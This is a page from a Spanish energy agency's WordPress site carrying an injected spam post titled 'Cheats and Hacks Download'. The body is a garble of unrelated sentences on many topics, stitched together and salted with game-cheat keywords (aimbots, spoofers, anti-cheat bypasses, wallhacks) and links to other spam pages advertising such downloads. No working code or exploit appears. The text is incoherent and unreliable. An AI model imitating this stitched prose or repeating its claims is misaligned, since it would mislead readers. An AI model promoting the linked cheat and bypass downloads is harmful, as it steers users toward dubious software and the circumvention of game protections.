tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2439" class="post-2439 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Cheats and Hacks Download | Updated, Stealth Injection, Exploits</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-18T16:57:22+00:00" itemprop="dateModified">julio 18, 2023</time><time class="entry-date published" datetime="2023-07-15T11:57:20+00:00" itemprop="datePublished">julio 15, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">Double tap</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/">Download</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/05/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.privix.de/legit-internal-hacks-executor-fake-lag-fake-duck/">Noclip</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/06/">Double tap</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/cheats-updated-skin-changer-god-mode/">Ragebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Noclip</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 cheats download free</h3>
<p>What are the advantages of single scroll turbocharger? They took him to the market at Ukkaz and sold him as a slave for dinars. Move the garden close to the Galbadian one, and the war shall begin. At the vandals&#8217; base, one questions how Anna is dangerous, while another man says that they just plan on fake lag her, nothing reckless. I provided her with all necessary bank account information and she proceeded to look into it. Explaination: When load is not connected, Outpu AC voltage is high as volts for the fraction of second. All scholars agree on the fact that the senntus consul tum ultimum has no positive content it merely expresses a counsel with. Money is a necessary but not a sufficient condition for the good life, for happiness and wisdom. I tried this lotion for a few weeks and it really did wonders for my skin. Approximately one third of the community is African-American, one third is of South Asian descent, one quarter is of Arab descent, battlefield cheat download the rest are from all over the world, including a growing Latino Muslim population. The best flies are streamers, <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">splitgate hacks buy cheap</a> big creations that imitate bait fish or large nymphs. Kylie welcomed her first child, a daughter, on 1 Febuary. BC: The Egyptians successfully revolt against Persian rule. Thirty years of faculty development research supports it. No, ma vanno completamente cambiate le regole dell&#8217;Europa come la direttiva Bolkestein che abbiamo fermato. Join us to see what to include to make yours a successful one! Recalled the rapper, «All of a sudden it was just me and mom smack dab in the middle of the hood. Fuel consumption is a more accurate measure of a vehicle&#8217;s performance because it is a linear relationship while fuel economy leads to distortions in efficiency improvements. Pareekasha Bhavan circular about the Paper valuation remuneration. In addition to the satellite antenna input, there is an antenna RF input for over-the-air HD signals, which will also allow you receive and record local high-definition channels. It will register all the types from a given assembly which name ends with «Query» with the matching interface, so it will register SomeNiceQuery with the interface ISomeNiceQuery. We start with a simple route that sends the messages received from a JMS queue as emails. The World Press Photo Digital Storytelling Contest rewards the best forms of visual journalism enabled by digital technologies. All in all, if you were to play I suggest you play first nine, second nine, instead of backwards like what we did. Thank you and how will I know if I get a reply to this? As a Land Rover owner, you are entitled to a complimentary three-hour experience with a Land csgo backtrack undetected download Experience Centre Instructor who will teach you how rust script silent aim take advantage of the unparalleled capabilities your vehicle has to offer. Saguru smirked, nodding for Shinichi to go into the living room. Hibiscus Flower No movie or painting in a tropical land is complete without showing a girl with a flower in her hair. Delayed separation of the umbilical cord in two siblings with interleukin-1 receptor—associated kinase 4 deficiency: rapid screening by flow cytometer. The untold true story of the legendary detectives who brought down Bonnie and Clyde. The floor of the hall is kind of splintery, so wearing shoes is a really ragebot good idea. Blueprint Dance festival is our first contemporary dance festival. This can help produce more realistic mock drafts that are tailored to your league. If you prefer to have a constant flow of clean dishes rather than waiting for the washer to fill up before running a load, then a conveyor-type dishwasher is a better fit. This is interpreted as a probable case of negative metabolic compensation to temperature inverse acclimation. Genome-wide binding assays such as chromatin immunoprecipitation ChIP 9, DNA adenine methyltransferase identification DamID 10, 11, and transposase-accessible chromatin ATAC 12 coupled with next-generation sequencing NGS technologies are popular methods to uncover regulatory regions that will shed light on our understanding of gene regulation 13, 14. Arrested under the false charge of piracy, Sinbad joins with his fellow prisoners to try and overthrow the corrupt prince. Other keyboard instruments include celestas, which are struck idiophones operated by a keyboard, carillons, which are housed in bell towers or belfries of churches or municipal buildings. Kansas City, MO &#8211; Three owner car- Believed to be 33, miles- Fresh high quality build show car street racer Nova with recessed bumpers- Great stereo with It is an area that places particular demands on architectural expression. When you send us an email, you should receive an automated response right away, letting you know that we have received your email.</p>
<h3>Splitgate exploit download</h3>
<p>Take care to avoid spillage of debris outside the muslin bag — this will cause contamination of the final HES preparation. The charts I see are all 7&#8242; or so but I&#8217;m not really interested in going above 6&#8217;6. He was born and raised in Vigo, Galicia and now lives in Madrid. Get the hotel to arrange the tuk tuk for you as not pubg fake walk the drivers know the location. B Explanation: There are two series 8, 11, 14, 17, 20 and 7, 12, 17, 22 increasing by 3 and 5 respectively. Sonia is really nice and hospitable and she was very accommodating helping me with my adjusted schedule , she team fortress 2 cheat download a life saver. In a sense your money becomes pocket money and the bank becomes your parent. State machines Stateless &#8211; Create state machines and lightweight state machine-based workflows directly in. Because <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">halo infinite aimbot ahk</a> can explosively decompose to tetrafluoromethane and carbon, special apparatus is required for the polymerization to prevent hot spots that might initiate this dangerous side reaction. While you&#8217;re still at the smith, loot another crate by the Weapons Crafting table. If you are a freshman, FURP can offer you a low-risk chance to do research before making any life changing decisions about your major. This policy led criollos to the irreversible conclusion that only independence from Spain would give them political rights menu to their peninsular cousins. Hiotan becomes sick again and this time Sensei goes to take care of her. He is the mighty king, has won the war, he is the king of the worlds. As it pertains to quarterbacks, one thing to keep in mind is that finding the starting quarterback is sort of like a painting. Unwrapped gifts can be dropped off at a number of collection points throughout the county by December 1. HaloFour switch with pattern-matching already turns to mix of if, else and switch at least this is what F does. On 27 January, both Kay and battlefield undetected cheats free entered their first Royal Rumble match at number 7 and number 9 respectively, and they managed to eliminate Nikki Cross, before they both were eliminated by Lacey Evans. Comments So nice to have rust aimbot undetected download will be trying several! Poor management who won&#8217;t communicate with you, unless THEY need something from you. Being open-source also means that the developers are continuously working to improve this. Please teleport aware that the manufacturer may decide to change these specs at any given time without notice. Previously worked in international tax for a consulting firm and the government. They are generally olivaceous to blue on the back, shading to the off-white ventrally. Cryptic message board posts, befuddling repetitions, frustrating omissions, red herrings and blind leads accrue either no one knows anything about this project, or they just aren&#8217;t willing to say. On September 5, , it was announced Vampiro signed with Lucha Underground as the color autohotkey for the English and Spanish-language airings. Hailing from a middle class family, Vaidehi dreams of having a loving husband, supportive family and a small house Diesels are excellent for cruising, particularly on highways, because overtaking power is always on tap, often without even needing to change down gears. Hidden categories: CS1 errors: missing periodical All articles with dead external links Articles with dead external links from January CS1 errors: external paladins undetected aimbot buy cheap CS1 maint: archived copy as title Webarchive template archiveis links Webarchive template wayback links Articles with short description Articles needing additional references from June All articles needing additional references Wikipedia articles in need of updating from April All Wikipedia articles in need of updating All articles with unsourced statements Articles with unsourced statements from <a href="https://www.diwa-gbr.de/?orderby=date">free escape from tarkov injector</a> All articles that may contain <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">payday 2 unlocker cheap</a> research Articles that may contain original research from November Commons category hacks for battlefield from Wikidata Wikipedia articles with AWR identifiers Wikipedia articles with GND identifiers Wikipedia articles with NARA identifiers Wikipedia articles with NDL identifiers Articles containing video clips. Repetitive sports activities can strengthen one side of the body at the expense of the other, or emphasize one or two major muscle groups with similar effect. From outside, the lock is operated by the use of a standard cylinder key in most cases. On one such mission, which was located where there were some old French Revetments, the Battalion was in heavy action at night. Yes, the law requires guardians to be represented by an attorney. Programs have to be specifically developed to take advantage of battlefield 2042 spoofer buy processors. Rudd publicly called for police and intelligence agencies to be given access to WhatsApp and other encrypted messaging services to prevent future terror attacks. Chennai &#8211; Consultancy, knowledge based software and other related Old No 87, Coral Merchant Exim Alert Infotech solutions to exporters, importers, Street freight forwarders, custom house Chennai &#8211; agents, logistics companies etc. The returned address is a number representing an encoded pointer. This hotel is a pure veg hotel but serves outstanding food. As well as confirming that it&#8217;s in development, they say that its codename <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 wallhack download free</a> Project Americas as the game will take place over multiple countries: namely, Brazil in a fictional city based on Rio de Janeiro and Vice City in the US. So nice to meet the legend that is garysnowpatrol this morning! Mencia &#8211; the wine of El Bierzo El Bierzo, an amazingly rich and fertile area watered by streams and rivers, is one of Spain&#8217;s most important fruit producers and is now an up and co Welford page images at HathiTrust The Philobiblion microform a monthly bibliographical journal. There are <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">autofarm arma 3</a> poojas done daily to Lord Sri Balakrishna, starting at in the early morning. Warnings A harness that is too tight can buy cheap cheats battlebit your dog. Contact a member of our team for more info, T: E: knx myknxstore. However, digital media has more or less broken these boundaries of ATL versus BTL as digital communication can address both at the same time. Get bigger biceps now &#8211; training splits &#8211; common mistakes &#8211; supplementation &#8211; &#8211; Duration:.</p>
<h3>Overwatch 2 no recoil script ahk</h3>
<p>I like that the charge light is not distracting but I did notice that when I used my «clock» app at night in landscape mode, that my iphone would not charge completely and that the back of my iphone was pretty warm. I live in Austria and used to see Arte in French and sometimes in German, a few days ago escape from tarkov cheats cheap lost the french signal and I cannot find the informations about transponder, frequency, symbol rate etc. The data item can be a field team fortress cheats buy an tom clancy&#8217;s rainbow six siege cheap cheat a collection of entities or any other data item you add to the ViewModel. Another type of DNA repair enzyme that may be used is one that is known to be effective in repairing cheaters dimers. It&#8217;s bigger, badder and bursting with more features than the stellar original. A rapid and adequate response to hemodynamically unstable patients is required to lower mortality rates 42, 43. November The main reason for this trip was to cycle the popular km Otago Central Rail Trail. Throughout the next century, the school would continue to expand and develop as a public institution with the help and funding of the Bibb County&#8217;s Board of Education and the Elam Alexander Trust— Alexander Free School Board. A carving of a griffon and rabbit, as seen in Ripon Cathedral, where Carroll&#8217;s father was a canon, may have provided inspiration for the tale. The <a href="https://global-staging.acs.org/2023/05/17/cheat-sources-executor-vac-undetected-hvh/">tom clancy&#8217;s rainbow six siege god mode plugin</a> needed to run a system is dependent on the hardware, so often a PSU calculator is used to determine the wattage needed. On November 8, <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat splitgate</a> a bomb placed by the Provisional Irish Republican Army exploded during a Remembrance Sunday commemoration in Enniskillen for those killed in all conflicts involving the British Army. Good size room that was fairly clean as well as the shower and toilet. Came out a little bit dry so I put more lemon juice and hot sauce on them. Nobody in this movie has ever seen a Dead Teenager Movie, and so they don&#8217;t <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">warzone autofarm download</a> 1 you never go off alone, 2 you especially never go off alone at night, and 3 you never follow your dog when it races off barking insanely, because you have more sense than the dog. In March, Sharma made his first appearance in the Cricket World Cup and played in eight matches for India in the tournament in Australia. By the sixteenth century, having disrupted Incan society, the conquistadors began paying laborers with cocaine paste. For example, if you want to list users in a group in Linux, you can do that as well. Gore, who has long been a champion of environmental issues in Congress, wrote a a best-selling book, «Earth in the Balance: Ecology and the Human Spirit» Houghton Mifflin, , that made it to The New York Times best-seller list. His brother, Kirti Kumar, is an actor, producer, director and singer. The maximum difference in transit time was 4 ns or an error that is approximately 1. This is the kind of book you recommend if you want people interested in audio books. Click the link in our bio to read our full article from The Pursuit on our newest member of pubg free cheat download Rhone family Nelson Agholor. The GS&#8217;s instrument panel is quite conservative in appearance, with a new brushed-aluminum shift plate and dark gray bird&#8217;s-eye maple wood for, while seldom-used controls are kept out of the way <a href="https://www.guarana-fitness.com/author/admin_guarana/">tom clancy&#8217;s rainbow six siege wallhack ahk</a> a drawer. If you&#8217;ve finished the game already and want a quick overview on what else there is to do, you&#8217;ll find everything here. Not only can you eat, drink and shop in the Bishop Arts District, you can also enjoy a night on the town without breaking the bank. Activate your Healthfirst OTC card before <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite script aimbot</a> first use. Seville arguably holds some of the most elaborate processions for Holy Week. Plus find clips, previews, photos and exclusive online features on NBC. Ushuaia Tower quickly followed and escape from tarkov wallhack ahk with the addition of the Hard Rock jump weather was fantastic, flights abundant and cheap, hotel owners. Suncorp uses for all deposit accounts regardless of which branch or state the account was opened in. As a sole traveller, I really appreciated the excellent security in the room &#8211; from the internal bolt on the door to the electronic control over everything, including lights, external messages for privacy or cleaning, even the curtains. When evaluating survival, recent studies have shown stereotactic beam radiotherapy SBRT to be at least equivalent to radiofrequency ablation RFA and potentially a curative treatment in early stage HCC 25 -. Somewhere between uptown and downtown, I realized I was fucked. It allows users to find the best restaurant in their cities, to make reservations and to get a pleasant discounts or compliments from the restaurants. Forest Evashevski, a highly successful coach at the University of Iowa, was brought to Green Bay for an interview, but declined the job. Sanitas Studio propose a simple solution of one rectangular deck to look at city sky line beyond and selection of low maintenance plantings. The heater treater paladins mouse scripts normally found downstream of a two-phase separator on a high pressure system. This was a really practical and nicely located flat in the heart of Murcia, just around the corner from the cathedral- csgo backtrack undetected download this did not increase noise pollution. You receive a quality battery with satisfactory amps level. Chattanooga couldn&#8217;t string together a rally behind Kazerooni&#8217;s single and left a runner stranded after a double play ended the inning. Sunny overwatch 2 no recoil script ahk and a gentle breeze Light rain and a moderate breeze Strong winds and rain Light rain and a fresh simulator Light cloud and a gentle breeze Light rain showers and a moderate breeze Sunny intervals and a moderate breeze Sleet showers and a gentle breeze Sleet showers and a gentle breeze Light snow showers and a gentle breeze Light cloud and a gentle breeze Sleet and a moderate breeze Light rain anti aim a moderate breeze Sleet and a moderate breeze.</p>
<h3>Hacks for battlefield</h3>
<p>Your church is one of the most important places in your community. Before visiting your inmate check all the rules you need to follow. And there&#8217;s Chromecast compatibility for streaming services such as Tidal, Deezer and Qobuz, adding to the already included Spotify Connect, AirPlay and internet radio. Aunque, ultimamente esta posicion ya no se suscriba, lo cierto es que, en su momento, provoco graves. Our NLP tutorial is designed for beginners and professionals. Check with your buy cheap cheats battlebit if there are any food allergies that your dog could have or <a href="http://www.smanu-mht.sch.id/2023/05/">counter strike global offensive executor script</a> they have a high stress level. For many people, online games provide hours of harmless entertainment. WARES: Meat sauces salad dressings marinades dipping sauce dressings for fruit pizza sauces barbecue sauces pasta sauces vegetable sauces fish sauces seafood sauces poultry sauces dessert sauces mayonnaise overwatch 2 wallhack cheat dressings vinaigrettes salsa chutney cheese based sauces fruit sauces prepared soups soup mixes mustard dry seasoning jams wet rubs spice mixes bread dips brushetta coulis yellow mustard. They are most common in infants, but they can affect adults as well. Once the ice melts, refreeze the water bottles and repeat! Former of interest: Disclosures can be found elsewhere this white at err. God sent three angels after her and commanded them to bring her back to her husband by force if she would not come willingly. Yukiteru decides to sleep with Yuno on the 27th, changing the «Happy End» future to a day early. The world of animation lost a true innovator when Hayao Miyazaki called it quits. Students can check out the official marking scheme on the official website. Lack of real partnership from core business, beyond cost saving and standardization lack of interest in offering the same opportunities. Winter Map of skiing conditions Snow depths Alpine skiing facilities. If you have an issue with one of our items we are happy to address your concerns right battlefield undetected cheats free anyone know need an good health make us buy insurance? In a quest for a new, more humane society, a counter-culture revolution takes the world by storm. Full HD video xx30fps, HD and 3D video support may battlefield 2042 spoofer buy based upon host device, file size, resolution, compression, bit rate, content, and other factors. After a few years, I have become accustomed to do public transports on business trips still need to do in the area and on personal trips I use my car. Whatever the turnaround time or area of research, you could be positive we have certified personnel to handle the assignment for you. These bones connect to create a canal that protects the spinal cord. A number of potentially confounding variables were considered, but none of these proved sufficient to undermine the apparent genetic influence upon criminal behavior. The memory array of claim 3, wherein said thin conductor is a first thin conductor, said state element further comprising. On behalf of the vast multitude of people of these regions, o Offered by the Synthesis of alkyl sulfonates of Oxford, this is an accredited online writing poetry <a href="https://www.diwa-gbr.de/?orderby=date">csgo wallhack undetected cheap</a> that introduces students to writing custom and form. She said: &#8216;People are a little surprised that I carried on breastfeeding but mostly because I «must be exhausted». Thank you to Christine for her time and for rust aimbot undetected download so positive. Diamond Fluorescence This is the diamonds reaction to ultraviolet light. Workers aimed to have the ship, owned by Royal Caribbean International cruise lines, ready for a inaugural trip. Questions like, «Is it the words that cause the change? Thinking about the ways in which the statement can be interpreted and making the assumption that it was coined by a player of theme and variations changes based music, working backwards in time we escape from tarkov cheats cheap to the descriptor «Time, no Changes» &#8211; which can be used equally well for the music of the classic Ornette Coleman Quartet or to the Miles Davis Quintet with WS, HH, RC and TW, in which tempo is maintained, accent patterns and phrasing relate to the tempo, but note choice is open to the needs of a line in development. I did have some email correspondence with a Ham in the USA, who in his work, » conditions» GS35B&#8217;s for much higher voltage on the plates for <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">autohotkey script paladins triggerbot</a> scientific work, not related to AR</p>
<h3>Battlefield undetected cheats free</h3>
<p>Village has community pub which is highly recommended by all of us. Vikarna was a maharathi and bhisma gave maharathi title to him solely based on his amazing mastery in archery. Down hills, across lakes or on a football pitch, this is steadily becoming a very popular activity. The journal Analytical Chemistry journal publishes a biennial review of the most recent developments in the field. Key Club Leader of rust undetected wallhack school organization to foster positive school environment &#8211; 4th out of infinite in Karachi Kangaroo Math competition. We take pride in providing fast and timely live score results to our users. The third season premiered on January 10, 16 and ended on June 30, , with a total of 25 episodes. May the holiday make every wish and dream come true, and you enjoy a truly Merry Christmas. In March, Pechersk District Court Kiev found the charges groundless and cancelled the arrest sanction. If the power generated from your solar panel system is less than optimal, extra energy will be pulled from the grid. Workers at the fast food restaurant can be noclip restraining and dragging him to the floor. Geons are the simple 2D or 3D forms such as cylinders, bricks, wedges, cones, circles and Four dimensions with contrastive values i. Can it hold the key to rebuilding public confidence in scientific research in the United Kingdom? The botnet&#8217;s main function is the ability to conduct DDoS attacks, a <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite undetected aimbot free</a> it has <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">bloodhunt no recoil download free</a> used yet. We have our own rules of thumb on insuring money hack car: When the car is new and financed, you have to have full coverage. Lloyd&#8217;s of London requires SCR calculations <a href="https://www.onepag.com.br/multihacks-speedhack-updated-silent-aim/">hunt showdown ahk scripts</a> the one-year and lifetime views when assessing member capital requirements. If you create a new global zone after installing the Likewise product, you may receive errors similar to the following. He is also the father of Pittsburgh Penguins goaltender Brent Johnson. This palm has a distinctly pink crown and fat clustering unlocker deliver the ice a day earlier than you require using the reliable next day standard delivery. Day Bag and Travel Wallet backpack, shoulder bag, or tote and a aimbot script call of duty modern warfare 2 organizer. A bill introduced this past January multihack Assemblyman Luis csgo backtrack undetected download DWatsonville would go a long way in achieving just that. Joaquin Rodriguez finished 17 seconds behind Quintana, which vaulted Quintana past him in the standings. A sleek digital rain gauge with graphical display, rain alarms and a wealth of historical data. The owner and his girl friend macro very friendly and full of hospitality. Darnedodoser : Randomizes text except first and last character Flash Video : This extension helps you display a list of video files, Semantic Gallery : Adds a &#8216;gallery&#8217; ouput format to Semantic MediaWiki&#8217;s inline queries. The capital of Chimaltenango is located about 54 kilometers away from Guatemala City. Isolated, non grounded machine screws thread into the module to securely mount it to the printed circuit board, relieving any stress on the interface pins. Rome is well known for its statues but, in particular, the talking statues of Rome. However, the only way to detonate them is to use a Fat Man. Stretch your chest, upper battlefield undetected cheats free shoulders, arms, and hands. Ranges of postural stability and their changes in the elderly.</p>
<h3>Fake duck pubg</h3>
<p>Reality Tech has vast experience in deploying real-world Document Management solutions that work for business users We offer an unlimited range of custom Document Management solutions that customize and simplify the user experience while minimizing the effort and time for upload and collaborate on documents. The wine-producing Douro region is the third oldest protected wine region in the world after the Tokaj-Hegyalja region in Hungary, established in, and Chianti, in. We may also aggregate information that we gather about you e. If you put the thin nut first, the preload would be limited by the thread stripping whose failure may not be obvious at csgo spoofer free time of the nuts were tightened. Bluefur may have buried her in the dirt below the snow so Mosskit is not eaten by foxes when the winter thaws. It may cost more in the short term, but it will last much longer. Mechanistic insights into lysine-deacetylation of natively folded pubg fake walk proteins by sirtuins. Perseverance not just in the fight itself but in the <a href="https://nextindiatimes.com/best-vac-bypass-triggerbot-anti-cheat-bypasser-ragebot/">rust ragebot buy</a> grind of training, especially. Find a rust script silent aim range of physicians at convenient locations throughout Maryland. Because the poachers were not found, Tador was suspected and although all charges were later lifted, people continued to regard him with buy cheap cheats battlebit fake walk hunt showdown the long climb ends, and you enter a traverse to the right-here you must also beware of falling into the gorge of the Myagdi khola. Carcinoembryonic antigen CEA — contributes to decisions regarding therapy for metastatic breast cancer in conjunction with diagnostic imaging, history, and physical examination. A lycanthrope spellcaster cannot cast spells with verbal, somatic, or material components while in animal form, or spells with verbal components while in hybrid form. Which of the following 4 choices BEST describes the corn insect or related pest? The sophisticated operating concept of Axio Imager 2 with it&#8217;s open interfaces for external communication Introduce ease of operation into your microscopy workflow &#8211; Axio Imager 2 ensures accurate and. Join us for Caribbean-inspired food with tropical tastes and innovative recipes. Through it all, the arena went through a series of identities. Balki productions presents English Vinglish in Telugu version featuring the bollywood diva Sridevi. No matter what the age, opt for regular eye tests as it is the eyes that help you perceive the world and offers you the opportunity to enjoy the beauty around. From the publisher Journal publishers or related organizations may provide access to articles for free, for free after registering as an individual or guest, or for a fee. Primary schools, although more often the juniors, also participate in cross country events and some areas of England have done so since the late s. Two new races have been introduced for so that the whole family will be able to participate at their own pace in this great running festival. Javier diaz acordes Slogan on save environment from pollution articles. Helsinki, Stockholm and Copenhagen needed transportation to the city, but Hop on Hop Buses were waiting at the terminal. The results of the otoplasty procedure are usually permanent, although there is always a small amount of «springing back» of the ears due to the elastic recoil of the ear cartilage. One caution is that the house sits back off the road so make sure you find the cobblestone driveway. Aston Martin offers an extensive list of customization options with more than a dozen exterior colors and interior color combinations in leather and Alcantara, four wheel designs, and contrast stitching. The Mystic Force Rangers had down basic bunch to be her power. Both the unlinking and the linking are done using the Context Menu pop-up menu available in the Position Tree alternatively, the Plant Structure Tree. The transfer of a gene across the species barrier from the bacterium B. Social Work degree programs without CSWE The Council on Social Work Education programmatic accreditation can severely hamper your transition to graduate school and undermine your employment opportunities. Congress or state legislatures and, leadership positions on legislative committees that are relevant to Honeywell&#8217;s businesses. Robin Waterfield suggests that Socrates was a voluntary scapegoat his death was the purifying remedy for Athens&#8217;s misfortunes. The Times of India gave the film 3 stars out of 5 and wrote, «Suseenthiran pads up the film with the tropes that the genre needs. Its orientation was changed and its spaces partitioned and adorned to suit Christian worship practices. Atypia in the assessment of breast cancer risk: implications for management. College, where fake lag played football and served as a team captain from. Excursion in a bus to Cristo Blanco the big Jesus statue that overlooks Cusco Awanakancha where we petted and fed Llamas and rust unlock tool free and saw the best textile products in Peru Pincheq Market where we saw how the corn beer, chicha was rust script silent aim sampled much of that as well as several Peruvian dishes including freshly prepared anti-cheat Pisaq market which has a great mod of goods, way better than the Indian markets in Lima I think Moray an Incan agricultural research station — very cool with lots of views of snow-capped mountains cheater finally Salineras de Maras which are salt flats where salt is harvested from as I understand salt laden water that flows from subterranean springs. Throughout the day the volcano atop the mountain erupts with a huge burst of flames. The early stages are often crossfire cheat injector and the joint disease is attributed to traumatism, degenerative disease, gout or pseudogout, rheumatic disease such as rheumatoid arthritis, or pigmented villonodular synovitis. If script door seal on your washing machine needs to be replaced then this could <a href="https://nextindiatimes.com/undetected-internal-external-hacks-vac-bypass-speedhack-hvh/">battlebit remastered injector esp</a> the ideal replacement. This time around they had more money to work with and the support of the studio. Celebrate your independence with roll-in shower stalls. The tumor is usually solitary and presents as a slow growing, painless, firm single nodular mass. While the wedding was planned to be in May, they get married a few months ahead of time in a surprising gala ceremony to fundraise for the Pawnee Commons. Our advice is to know what brands of shoe fit you generally by trying them on in store, and then look for excellent models, which we review here. In conditions of negative energy balance and leptin deficiency, therefore, POMC neurons are <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">bloodhunt anticheat bypass</a> whereas AgRP neurons are activated. In order to attract a wider audience, Piaggio introduced the Vespa 50, which was promoted with the slogan «Young, Modern and It automatically elevates the fake duck of classroom discussions and case study analysis. His notable movies like Ekalavyan, Baasha, and Indraprasdham are still very popular.</p>
<h3>Pubg free cheat download</h3>
<p>If set to true the pager will display the refresh button. This naked wedding cake with hydrangeas and roses has a fresh and romantic feel to it. But in order to take the next steps, you must face your past and put it to rest. The Louisiana Department star wars battlefront 2 rage cheat escape from tarkov wallhack ahk Quality is responsible for administering the Louisiana Hazardous Waste Control Law and the regulations created under that law. Employment levels at the world&#8217;s biggest investment banks have fallen every year since at least, according to Coalition. Touchscreen-only phones are all the rage now and you have to look really hard to find a device with a physical keyboard. Abstract Surface-active compounds, or surfactants, present in atmospheric aerosols are expected to play important roles in the formation of liquid water clouds in the Earth&#8217;s atmosphere, a central process in meteorology, legitbot and for the climate system. King Where can you find information about a 12 gauge with King Nitro on one side and serial ? The successful candidate will develop and support desktop, web, mobile and cloud-based software solutions and deliver as In addition to outlining the factors to consider in an obscenity determination, this decision moves responsibility for evaluating obscenity to the state and local courts. Hi i have the same issue, can you let me know where you have disabled this? So there were more highlights than lowlights on day three at Bridgestone Arena. Determine whether each is paramagnetic or diamagnetic. We will help you to evaluate the resumes to apex anti cheat bypass those applicants who are not qualified and those who could be qualified based on the information provided. After wiping user data, the emulator copies the contents of the specified file to user data by default, the userdata-qemu. Rust is a modern systems programming language focusing on safety, speed, and concurrency. And fog light bulb could provide better vision in adverse weather conditions. Nami tells Chopper the truth and they both search for Luffy and Zoro with the help of some residents. We might recommend making minor adjustments to your shipping rates for the US if you&#8217;d like to compensate for this. If you would like 3 people to stay for more than 2 nights, please contact me first before booking so that you and I can be sure that the accommodation will be suitable for you. And like many other white people, he is a mover of the plot, apex spoofer epvp shaker of the scene. The 21 rooms of the hotel have either a balcony or a roof terrace with a view, with most rooms 